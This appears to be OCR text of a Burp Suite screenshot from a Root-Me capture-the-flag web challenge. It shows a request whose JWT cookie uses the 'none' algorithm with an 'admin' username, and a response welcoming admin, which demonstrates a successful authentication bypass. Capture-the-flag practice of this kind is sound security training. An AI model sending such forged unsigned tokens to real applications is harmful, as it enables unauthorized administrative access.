 Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch58/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
6 Referer: http://challenge01.root-me.org/web-serveur/ch58/index.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: jwt=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIn0 ; _ga=GA1.1.769521112.1714678827;
_ga_SRYSKX09J7=GS1.1.1714678826.1.1.1714679014.0.0.0
10 Connection: close
11
12
Response
Pretty Raw Hex Render
Welcome admin to this website! :)
You can validate the challenge with the flag :
Click here to logout